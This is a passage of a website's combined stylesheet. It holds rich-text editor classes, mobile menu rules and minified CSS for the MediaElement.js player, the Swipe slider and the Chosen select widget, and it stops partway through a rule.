 * Use this style sheet to define CSS classes for the rich text editor. The
 * stlye sheet will be included in the editor and the page layout automatically.
 * Although the stlye sheet is shared by all themes, you can override its
 * formattings in any of your theme style sheets.
 * 
 *   tl_files/tinymce.css (this is how it looks like in TinyMCE)
 *   .warning { color:#c55; }
 * 
 *   theme_a.css (this is how it looks like in theme A)
 *   .warning { font-weight:bold; }
 * 
 *   theme_b.css (this is how it looks like in theme B)
 *   .warning { color:#000; }
 * 
 * If you do not want to use a global TinyMCE style sheet at all, simply delete
 * this file (tl_files/tinymce.css).
 */
.warning { color:#c55; font-size:1.1em; }
.confirmation { color:#090; font-size:1.1em; }
.information { color:#999; font-size:0.9em; }
.mobile_menu{position:fixed;z-index:100;display:none}.mobile_menu .inner{height:100%;background:#000;overflow-y:scroll}.mobile_menu.active.position_left{box-shadow:2px 0 5px 0 rgba(0,0,0,.5)}.mobile_menu.active.position_top{box-shadow:0 2px 5px 0 rgba(0,0,0,.5)}.mobile_menu.active.position_right{box-shadow:-2px 0 5px 0 rgba(0,0,0,.5)}.mobile_menu.active.position_bottom{box-shadow:0 -2px 5px 0 rgba(0,0,0,.5)}.mobile_menu.active.no_shadow{box-shadow:none!important}.mobile_menu_trigger{display:none}.mobile_menu_wrapper{position:relative;width:100%;overflow:hidden}.mobile_menu_overlay{position:fixed;top:0;left:0;width:100%;height:100vh;z-index:99}.mobile_menu_overlay.background{background:rgba(0,0,0,.5)}.mobile_menu li.submenu_hide>ul{display:none}.mobile_menu li.submenu_show>ul{display:block}body.ie8 .mobile_menu,body.ie8 .mobile_menu_trigger,body.ie9 .mobile_menu,body.ie9 .mobile_menu_trigger{display:none!important}
/* MediaElement.js, (c) 2010-2014 John Dyer, MIT license */
.mejs-offscreen{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0,0 0);position:absolute!important;height:1px;width:1px;overflow:hidden}.mejs-container{position:relative;background:#000;font-family:Helvetica,Arial;text-align:left;vertical-align:top;text-indent:0}.mejs-audio{margin-top:18px}.mejs-container:focus{outline:none}.me-plugin{position:absolute}.mejs-embed,.mejs-embed body{width:100%;height:100%;margin:0;padding:0;background:#000;overflow:hidden}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{position:fixed;left:0;top:0;right:0;bottom:0;overflow:hidden;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{width:100%;height:100%}.mejs-clear{clear:both}.mejs-background{position:absolute;top:0;left:0}.mejs-mediaelement{position:absolute;top:0;left:0;width:100%;height:100%}.mejs-poster{position:absolute;top:0;left:0;background-size:contain;background-position:50% 50%;background-repeat:no-repeat}:root .mejs-poster img{display:none}.mejs-poster img{border:0;padding:0;border:0}.mejs-overlay{position:absolute;top:0;left:0}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{position:absolute;top:50%;left:50%;width:100px;height:100px;margin:-50px 0 0 -50px;background:url(../../assets/jquery/mediaelement/2.21.2/images/bigplay.svg) no-repeat}.no-svg .mejs-overlay-button{background-image:url(../../assets/jquery/mediaelement/2.21.2/images/bigplay.png)}.mejs-overlay:hover .mejs-overlay-button{background-position:0 -100px}.mejs-overlay-loading{position:absolute;top:50%;left:50%;width:80px;height:80px;margin:-40px 0 0 -40px;background:#333;background:url(../../assets/jquery/mediaelement/2.21.2/images/background.png);background:rgba(0,0,0,.9);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(50,50,50,.9)),to(rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(50,50,50,.9),rgba(0,0,0,.9));background:-moz-linear-gradient(top,rgba(50,50,50,.9),rgba(0,0,0,.9));background:-o-linear-gradient(top,rgba(50,50,50,.9),rgba(0,0,0,.9));background:-ms-linear-gradient(top,rgba(50,50,50,.9),rgba(0,0,0,.9));background:linear-gradient(rgba(50,50,50,.9),rgba(0,0,0,.9))}.mejs-overlay-loading span{display:block;width:80px;height:80px;background:url(../../assets/jquery/mediaelement/2.21.2/images/loading.gif) 50% 50% no-repeat}.mejs-container .mejs-controls{position:absolute;list-style-type:none;margin:0;padding:0;bottom:0;left:0;background:url(../../assets/jquery/mediaelement/2.21.2/images/background.png);background:rgba(0,0,0,.7);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(50,50,50,.7)),to(rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:-moz-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:-o-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:-ms-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:linear-gradient(rgba(50,50,50,.7),rgba(0,0,0,.7));height:30px;width:100%}.mejs-container .mejs-controls div{list-style-type:none;background-image:none;display:block;float:left;margin:0;padding:0;width:26px;height:26px;font-size:11px;line-height:11px;font-family:Helvetica,Arial;border:0}.mejs-controls .mejs-button button{cursor:pointer;display:block;font-size:0;line-height:0;text-decoration:none;margin:7px 5px;padding:0;position:absolute;height:16px;width:16px;border:0;background:url(../../assets/jquery/mediaelement/2.21.2/images/controls.svg) no-repeat}.no-svg .mejs-controls .mejs-button button{background-image:url(../../assets/jquery/mediaelement/2.21.2/images/controls.png)}.mejs-controls .mejs-button button:focus{outline:dotted 1px #999}.mejs-container .mejs-controls .mejs-time{color:#fff;display:block;height:17px;width:auto;padding:10px 3px 0 3px;overflow:hidden;text-align:center;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.mejs-container .mejs-controls .mejs-time a{color:#fff;font-size:11px;line-height:12px;display:block;float:left;margin:1px 2px 0 0;width:auto}.mejs-controls .mejs-play button{background-position:0 0}.mejs-controls .mejs-pause button{background-position:0 -16px}.mejs-controls .mejs-stop button{background-position:-112px 0}.mejs-controls div.mejs-time-rail{direction:ltr;width:200px;padding-top:5px}.mejs-controls .mejs-time-rail span,.mejs-controls .mejs-time-rail a{display:block;position:absolute;width:180px;height:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer}.mejs-controls .mejs-time-rail .mejs-time-total{margin:5px;background:#333;background:rgba(50,50,50,.8);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(30,30,30,.8)),to(rgba(60,60,60,.8)));background:-webkit-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:-moz-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:-o-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:-ms-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:linear-gradient(rgba(30,30,30,.8),rgba(60,60,60,.8))}.mejs-controls .mejs-time-rail .mejs-time-buffering{width:100%;background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:15px 15px;-moz-background-size:15px 15px;-o-background-size:15px 15px;background-size:15px 15px;-webkit-animation:buffering-stripes 2s linear infinite;-moz-animation:buffering-stripes 2s linear infinite;-ms-animation:buffering-stripes 2s linear infinite;-o-animation:buffering-stripes 2s linear infinite;animation:buffering-stripes 2s linear infinite}@-webkit-keyframes buffering-stripes{0%{background-position:0 0}to{background-position:30px 0}}@-moz-keyframes buffering-stripes{0%{background-position:0 0}to{background-position:30px 0}}@-ms-keyframes buffering-stripes{0%{background-position:0 0}to{background-position:30px 0}}@-o-keyframes buffering-stripes{0%{background-position:0 0}to{background-position:30px 0}}@keyframes buffering-stripes{0%{background-position:0 0}to{background-position:30px 0}}.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#3caac8;background:rgba(60,170,200,.8);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(44,124,145,.8)),to(rgba(78,183,212,.8)));background:-webkit-linear-gradient(top,rgba(44,124,145,.8),rgba(78,183,212,.8));background:-moz-linear-gradient(top,rgba(44,124,145,.8),rgba(78,183,212,.8));background:-o-linear-gradient(top,rgba(44,124,145,.8),rgba(78,183,212,.8));background:-ms-linear-gradient(top,rgba(44,124,145,.8),rgba(78,183,212,.8));background:linear-gradient(rgba(44,124,145,.8),rgba(78,183,212,.8));width:0}.mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;background:rgba(255,255,255,.8);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(255,255,255,.9)),to(rgba(200,200,200,.8)));background:-webkit-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:-moz-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:-o-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:-ms-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:linear-gradient(rgba(255,255,255,.9),rgba(200,200,200,.8));width:0}.mejs-controls .mejs-time-rail .mejs-time-handle{display:none;position:absolute;margin:0;width:10px;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;border:solid 2px #333;top:-2px;text-align:center}.mejs-controls .mejs-time-rail .mejs-time-float{position:absolute;display:none;background:#eee;width:36px;height:17px;border:solid 1px #333;top:-26px;margin-left:-18px;text-align:center;color:#111}.mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px;width:30px;display:block;text-align:center;left:0}.mejs-controls .mejs-time-rail .mejs-time-float-corner{position:absolute;display:block;width:0;height:0;line-height:0;border:solid 5px #eee;border-color:#eee transparent transparent transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:15px;left:13px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float{width:48px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current{width:44px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner{left:18px}.mejs-controls .mejs-fullscreen-button button{background-position:-32px 0}.mejs-controls .mejs-unfullscreen button{background-position:-32px -16px}.mejs-controls .mejs-mute button{background-position:-16px -16px}.mejs-controls .mejs-unmute button{background-position:-16px 0}.mejs-controls .mejs-volume-button{position:relative}.mejs-controls .mejs-volume-button .mejs-volume-slider{display:none;height:115px;width:25px;background:url(../../assets/jquery/mediaelement/2.21.2/images/background.png);background:rgba(50,50,50,.7);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:-115px;left:0;z-index:1;position:absolute;margin:0}.mejs-controls .mejs-volume-button:hover{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{position:absolute;left:11px;top:8px;width:2px;height:100px;background:#ddd;background:rgba(255,255,255,.5);margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{position:absolute;left:11px;top:8px;width:2px;height:100px;background:#ddd;background:rgba(255,255,255,.9);margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{position:absolute;left:4px;top:-3px;width:16px;height:6px;background:#ddd;background:rgba(255,255,255,.9);cursor:N-resize;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:0}.mejs-controls a.mejs-horizontal-volume-slider{height:26px;width:56px;position:relative;display:block;float:left;vertical-align:middle}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:absolute;left:0;top:11px;width:50px;height:8px;margin:0;padding:0;font-size:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#333;background:rgba(50,50,50,.8);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(30,30,30,.8)),to(rgba(60,60,60,.8)));background:-webkit-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:-moz-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:-o-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:-ms-linear-gradient(top,rgba(30,30,30,.8),rgba(60,60,60,.8));background:linear-gradient(rgba(30,30,30,.8),rgba(60,60,60,.8))}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{position:absolute;left:0;top:11px;width:50px;height:8px;margin:0;padding:0;font-size:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#fff;background:rgba(255,255,255,.8);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(255,255,255,.9)),to(rgba(200,200,200,.8)));background:-webkit-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:-moz-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:-o-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:-ms-linear-gradient(top,rgba(255,255,255,.9),rgba(200,200,200,.8));background:linear-gradient(rgba(255,255,255,.9),rgba(200,200,200,.8))}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:none}.mejs-controls .mejs-captions-button{position:relative}.mejs-controls .mejs-captions-button button{background-position:-48px 0}.mejs-controls .mejs-captions-button .mejs-captions-selector{visibility:hidden;position:absolute;bottom:26px;right:-51px;width:85px;height:100px;background:url(../../assets/jquery/mediaelement/2.21.2/images/background.png);background:rgba(50,50,50,.7);border:solid 1px transparent;padding:10px 10px 0 10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.mejs-controls .mejs-captions-button:hover .mejs-captions-selector{visibility:visible}.mejs-controls .mejs-captions-button .mejs-captions-selector ul{margin:0;padding:0;display:block;list-style-type:none!important;overflow:hidden}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li{margin:0 0 6px 0;padding:0;list-style-type:none!important;display:block;color:#fff;overflow:hidden}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li label{width:55px;float:left;padding:4px 0 0 0;line-height:15px;font-family:helvetica,arial;font-size:10px}.mejs-controls .mejs-captions-button .mejs-captions-translations{font-size:10px;margin:0 0 5px 0}.mejs-chapters{position:absolute;top:0;left:0;-xborder-right:solid 1px #fff;width:10000px;z-index:1}.mejs-chapters .mejs-chapter{position:absolute;float:left;background:#222;background:rgba(0,0,0,.7);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(50,50,50,.7)),to(rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:-moz-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:-o-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:-ms-linear-gradient(top,rgba(50,50,50,.7),rgba(0,0,0,.7));background:linear-gradient(rgba(50,50,50,.7),rgba(0,0,0,.7));filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr=#323232,endColorstr=#000000);overflow:hidden;border:0}.mejs-chapters .mejs-chapter .mejs-chapter-block{font-size:11px;color:#fff;padding:5px;display:block;border-right:solid 1px #333;border-bottom:solid 1px #333;cursor:pointer}.mejs-chapters .mejs-chapter .mejs-chapter-block-last{border-right:none}.mejs-chapters .mejs-chapter .mejs-chapter-block:hover{background:#666;background:rgba(102,102,102,.7);background:-webkit-gradient(linear,0% 0%,0% 100%,from(rgba(102,102,102,.7)),to(rgba(50,50,50,.6)));background:-webkit-linear-gradient(top,rgba(102,102,102,.7),rgba(50,50,50,.6));background:-moz-linear-gradient(top,rgba(102,102,102,.7),rgba(50,50,50,.6));background:-o-linear-gradient(top,rgba(102,102,102,.7),rgba(50,50,50,.6));background:-ms-linear-gradient(top,rgba(102,102,102,.7),rgba(50,50,50,.6));background:linear-gradient(rgba(102,102,102,.7),rgba(50,50,50,.6));filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr=#666666,endColorstr=#323232)}.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title{font-size:12px;font-weight:700;display:block;white-space:nowrap;text-overflow:ellipsis;margin:0 0 3px 0;line-height:12px}.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan{font-size:12px;line-height:12px;margin:3px 0 4px 0;display:block;white-space:nowrap;text-overflow:ellipsis}.mejs-captions-layer{position:absolute;bottom:0;left:0;text-align:center;line-height:20px;font-size:16px;color:#fff}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:400}.mejs-captions-position{position:absolute;width:100%;bottom:15px;left:0}.mejs-captions-position-hover{bottom:35px}.mejs-captions-text{padding:3px 5px;background:url(../../assets/jquery/mediaelement/2.21.2/images/background.png);background:rgba(20,20,20,.5);white-space:pre-wrap}.me-cannotplay a{color:#fff;font-weight:700}.me-cannotplay span{padding:15px;display:block}.mejs-controls .mejs-loop-off button{background-position:-64px -16px}.mejs-controls .mejs-loop-on button{background-position:-64px 0}.mejs-controls .mejs-backlight-off button{background-position:-80px -16px}.mejs-controls .mejs-backlight-on button{background-position:-80px 0}.mejs-controls .mejs-picturecontrols-button{background-position:-96px 0}.mejs-contextmenu{position:absolute;width:150px;padding:10px;border-radius:4px;top:0;left:0;background:#fff;border:solid 1px #999;z-index:1001}.mejs-contextmenu .mejs-contextmenu-separator{height:1px;font-size:0;margin:5px 6px;background:#333}.mejs-contextmenu .mejs-contextmenu-item{font-family:Helvetica,Arial;font-size:12px;padding:4px 6px;cursor:pointer;color:#333}.mejs-contextmenu .mejs-contextmenu-item:hover{background:#2c7c91;color:#fff}.mejs-controls .mejs-sourcechooser-button{position:relative}.mejs-controls .mejs-sourcechooser-button button{background-position:-128px 0}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector{visibility:hidden;position:absolute;bottom:26px;right:-10px;width:130px;height:100px;background:url(../../assets/jquery/mediaelement/2.21.2/images/background.png);background:rgba(50,50,50,.7);border:solid 1px transparent;padding:10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul{margin:0;padding:0;display:block;list-style-type:none!important;overflow:hidden}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li{margin:0 0 6px 0;padding:0;list-style-type:none!important;display:block;color:#fff;overflow:hidden}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label{width:100px;float:left;padding:4px 0 0 0;line-height:15px;font-family:helvetica,arial;font-size:10px}.mejs-postroll-layer{position:absolute;bottom:0;left:0;width:100%;height:100%;background:url(../../assets/jquery/mediaelement/2.21.2/images/background.png);background:rgba(50,50,50,.7);z-index:1000;overflow:hidden}.mejs-postroll-layer-content{width:100%;height:100%}.mejs-postroll-close{position:absolute;right:0;top:0;background:url(../../assets/jquery/mediaelement/2.21.2/images/background.png);background:rgba(50,50,50,.7);color:#fff;padding:4px;z-index:100;cursor:pointer}div.mejs-speed-button{width:46px!important;position:relative}.mejs-controls .mejs-button.mejs-speed-button button{background:0 0;width:36px;font-size:11px;line-height:normal;color:#fff}.mejs-controls .mejs-speed-button .mejs-speed-selector{display:none;position:absolute;top:-100px;left:-10px;width:60px;height:100px;background:url(../../assets/jquery/mediaelement/2.21.2/images/background.png);background:rgba(50,50,50,.7);border:solid 1px transparent;padding:0;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.mejs-controls .mejs-speed-button:hover>.mejs-speed-selector{display:block}.mejs-controls .mejs-speed-button .mejs-speed-selector ul li label.mejs-speed-selected{color:#21f8f8}.mejs-controls .mejs-speed-button .mejs-speed-selector ul{margin:0;padding:0;display:block;list-style-type:none!important;overflow:hidden}.mejs-controls .mejs-speed-button .mejs-speed-selector ul li{margin:0 0 6px 0;padding:0 10px;list-style-type:none!important;display:block;color:#fff;overflow:hidden}.mejs-controls .mejs-speed-button .mejs-speed-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px;display:none}.mejs-controls .mejs-speed-button .mejs-speed-selector ul li label{width:60px;float:left;padding:4px 0 0 0;line-height:15px;font-family:helvetica,arial;font-size:11.5px;color:#fff;margin-left:5px;cursor:pointer}.mejs-controls .mejs-speed-button .mejs-speed-selector ul li:hover{background-color:#c8c8c8!important;background-color:rgba(255,255,255,.4)!important}.mejs-controls .mejs-button.mejs-jump-forward-button{background:url(../../assets/jquery/mediaelement/2.21.2/images/jumpforward.png) no-repeat;background-position:3px 3px}.mejs-controls .mejs-button.mejs-jump-forward-button button{background:0 0;font-size:9px;line-height:normal;color:#fff}.mejs-controls .mejs-button.mejs-skip-back-button{background:url(../../assets/jquery/mediaelement/2.21.2/images/skipback.png) no-repeat;background-position:3px 3px}.mejs-controls .mejs-button.mejs-skip-back-button button{background:0 0;font-size:9px;line-height:normal;color:#fff}
/* Swipe 2.0, (C) Brad Birdsall 2012, MIT license */
.content-slider{overflow:hidden;visibility:hidden;position:relative}.slider-wrapper{overflow:hidden;position:relative}.slider-wrapper>*{float:left;width:100%;position:relative}.slider-control{height:30px;position:relative}.slider-control a,.slider-control .slider-menu{position:absolute;top:9px;display:inline-block}.slider-control .slider-prev{left:0}.slider-control .slider-next{right:0}.slider-control .slider-menu{top:0;width:50%;left:50%;margin-left:-25%;font-size:27px;text-align:center}.slider-control .slider-menu b{color:#bbb;cursor:pointer}.slider-control .slider-menu b.active{color:#666}
/* Chosen by Patrick Filler, Jules Janssen, Jonnathan Soares, MIT-style license */
select.chzn-select{visibility:hidden;height:28px!important;min-height:28px!important}.chzn-container{font-size:13px;position:relative;display:inline-block;zoom:1;*display:inline;margin:1px 0;background-color:#fff}.chzn-container .chzn-drop{background:#fff;border:1px solid #aaa;border-top:0;position:absolute;top:29px;left:0;-webkit-box-shadow:0 4px 5px rgba(0,0,0,.15);-moz-box-shadow:0 4px 5px rgba(0,0,0,.15);-o-box-shadow:0 4px 5px rgba(0,0,0,.15);box-shadow:0 4px 5px rgba(0,0,0,.15);z-index:999;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.chzn-container-single .chzn-single{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #aaa;display:block;overflow:hidden;white-space:nowrap;position:relative;height:20px;line-height:20px;padding:0 3px;color:#555;text-decoration:none}.firefox .chzn-container-single .chzn-single{top:1px}.chzn-container-single .chzn-single>span{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;text-overflow:ellipsis;font-family:"Trebuchet MS",Verdana,sans-serif;font-size:12px}.chzn-container-single .chzn-single div{-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#ccc;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#ccc),color-stop(.6,#eee));background-image:-webkit-linear-gradient(center bottom,#ccc 0%,#eee 60%);background-image:-moz-linear-gradient(center bottom,#ccc 0%,#eee 60%);background-image:-o-linear-gradient(bottom,#ccc 0%,#eee 60%);background-image:-ms-linear-gradient(top,#ccc 0%,#eee 60%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cccccc', endColorstr='#eeeeee', GradientType=0);background-image:linear-gradient(top,#ccc 0%,#eee 60%);border-left:1px solid #aaa;position:absolute;right:0;top:0;display:block;height:100%;width:15px}.chzn-container-single .chzn-single div b{background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat -1px -2px;display:block;width:100%;height:100%}.chzn-container-single .chzn-search{padding:3px 4px;margin:0;white-space:nowrap}.chzn-container-single .chzn-search input{background:#fff url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat 100% -20px;background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat 100% -20px,-webkit-gradient(linear,left bottom,left top,color-stop(.85,#fff),color-stop(.99,#eee));background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat 100% -20px,-webkit-linear-gradient(center bottom,white 85%,#eee 99%);background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat 100% -20px,-moz-linear-gradient(center bottom,white 85%,#eee 99%);background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat 100% -20px,-o-linear-gradient(bottom,#fff 85%,#eee 99%);background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat 100% -20px,-ms-linear-gradient(top,#fff 85%,#eee 99%);background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat 100% -20px,linear-gradient(top,#fff 85%,#eee 99%);margin:1px 0;padding:4px 20px 4px 5px;outline:0;border:1px solid #aaa;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.chzn-container-single .chzn-drop{-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.chzn-container-multi .chzn-choices{background-color:#fff;border:1px solid #aaa;margin:0;padding:0;cursor:text;overflow:hidden;height:auto!important;height:1%;position:relative;max-height:102px;padding:1px 0;overflow-x:hidden;overflow-y:auto;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.chzn-container-multi .chzn-choices li{float:left;list-style:none}.chzn-container-multi .chzn-choices .search-field{white-space:nowrap;margin:0;padding:0}.chzn-container-multi .chzn-choices .search-field input{color:#666;background:0 0!important;border:0!important;padding:5px;margin:1px 0;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none}.chzn-container-multi .chzn-choices .search-field .default{color:#999}.chzn-container-multi .chzn-choices .search-choice{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#e4e4e4;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#e4e4e4),color-stop(.7,#eee));background-image:-webkit-linear-gradient(center bottom,#e4e4e4 0%,#eee 70%);background-image:-moz-linear-gradient(center bottom,#e4e4e4 0%,#eee 70%);background-image:-o-linear-gradient(bottom,#e4e4e4 0%,#eee 70%);background-image:-ms-linear-gradient(top,#e4e4e4 0%,#eee 70%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e4e4e4', endColorstr='#eeeeee',GradientType=0 );background-image:linear-gradient(top,#e4e4e4 0%,#eee 70%);color:#333;border:1px solid #b4b4b4;line-height:13px;padding:3px 19px 3px 6px;margin:2px 0 2px 5px;position:relative;top:1px}.chzn-container-multi .chzn-choices .search-choice span{cursor:default}.chzn-container-multi .chzn-choices .search-choice-focus{background:#d4d4d4}.chzn-container-multi .chzn-choices .search-choice .search-choice-close{display:block;position:absolute;right:5px;top:6px;width:8px;height:9px;font-size:1px;background:url(../../assets/mootools/chosen/chosen-sprite.png) right top no-repeat}.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover{background-position:right -9px}.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close{background-position:right -9px}.chzn-container .chzn-results{margin:0 4px 4px 0;max-height:192px;padding:0 0 0 4px;position:relative;overflow-x:hidden;overflow-y:auto}.chzn-container-multi .chzn-results{margin:0;padding:0}.chzn-container .chzn-results li{line-height:13px;padding:1px 7px 2px;margin:0;list-style:none}.chzn-container .chzn-results .active-result{cursor:pointer}.chzn-container .chzn-results .highlighted{background:#3875d7;color:#fff}.chzn-container .chzn-results li em{font-style:normal}.chzn-container .chzn-results .highlighted em{background:0 0}.chzn-container .chzn-results .no-results{background:#f4f4f4}.chzn-container .chzn-results .group-result{cursor:default;color:#999;font-weight:700}.chzn-container .chzn-results .group-option{padding-left:20px;white-space:nowrap}.chzn-container-multi .chzn-drop .result-selected{display:none}.chzn-container-active .chzn-single{background-color:#ebfdd7}.chzn-container-active .chzn-single-with-drop{border:1px solid #aaa;-webkit-box-shadow:0 1px 0 #fff inset;-moz-box-shadow:0 1px 0 #fff inset;-o-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.chzn-container-active .chzn-single-with-drop div{background:0 0;border-left:none}.chzn-container-active .chzn-single-with-drop div b{background-position:-19px -1px}.chzn-container-active .chzn-choices{-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.chzn-container-active .chzn-choices .search-field 